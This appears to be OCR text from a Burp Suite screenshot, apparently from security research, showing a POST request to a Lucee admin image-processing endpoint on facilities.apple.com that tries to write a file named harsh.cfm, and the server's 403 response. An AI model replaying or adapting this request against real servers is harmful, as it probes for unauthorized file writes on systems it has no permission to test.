 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
2 Host: facilities.apple.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 17
8
9 imgSrcxxxxxxx=hey
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403
2 Server: Apple
3 Date: Wed, 21 Oct 2020 21:07:27 GMT
4 Content-Length: 0
5 Connection: close
6 Set-Cookie: facilities=da9a7160f216af01d3d1c3
max-age=3600; domain=.apple.com; httponly; se
7 X-OneAgent-JS-Injection: true
8 Set-Cookie: dtCookie=v_4_srv_1_sn_A8E07CF971D
Path=/; Domain=.apple.com
9 Strict-Transport-Security: max-age=31536000;
10 X-Frame-Options: SAMEORIGIN
11
12